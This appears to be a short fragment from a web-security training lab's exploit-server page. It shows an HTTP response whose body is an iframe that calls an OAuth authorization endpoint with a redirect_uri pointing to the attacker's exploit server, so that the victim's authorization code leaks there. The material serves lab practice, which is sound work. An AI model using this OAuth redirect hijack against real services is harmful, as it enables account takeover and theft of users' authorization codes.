 https://exploit-ac001f1d1f75e576c04bac9901ec0021.web-security-academy.net
URL: https://exploit-ac001f1d1f75e576c04bac9901ec0021.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src='https://oauth-acad1fdc1fafe50bc05facfe02dc00d3.web-security-academy.net/auth?client_id=ut4klcja7d9vxg58gmo8d&redirect_uri=https://exploit-
ac001f1d1f75e576c04bac9901ec0021.web-security-academy.net&response_type=code&scope=openid%20profile%20email'></iframe>
1 2
Store View exploit Deliver exploit to victim Access log